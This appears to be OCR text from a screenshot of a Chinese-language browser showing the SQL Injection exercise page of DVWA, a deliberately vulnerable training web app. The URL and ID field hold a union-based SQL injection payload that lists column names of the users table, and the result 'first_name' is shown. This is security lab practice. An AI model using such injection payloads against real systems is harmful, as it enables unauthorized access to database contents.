 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) umns%20where%20table_name=0x7573657273%20limit%201,1+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,column_name from information_schema.colum
First name: 1
Surname: first_name
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
完毕 Internet